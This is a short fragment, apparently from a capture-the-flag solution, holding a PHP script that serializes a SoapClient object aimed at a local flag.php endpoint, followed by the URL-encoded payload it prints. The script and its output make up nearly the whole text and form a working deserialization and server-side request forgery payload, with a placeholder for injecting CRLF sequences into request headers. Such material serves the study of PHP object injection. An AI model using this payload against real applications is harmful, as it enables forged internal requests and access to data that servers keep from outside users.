 FOLD
test.php
1 <?php
2 $url = "http://127.0.0.1/flag.php";
3 $b = new SoapClient(null, array('uri' => $url, 'location' => $url));
4 $a = serialize($b);
5 $a = str_replace('^^', "\r\n", $a);
6 echo "|" . urlencode($a);
7 ?>
|O%3A10%3A%22SoapClient%22%3A3%3A%7Bs%3A3%3A%22uri%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D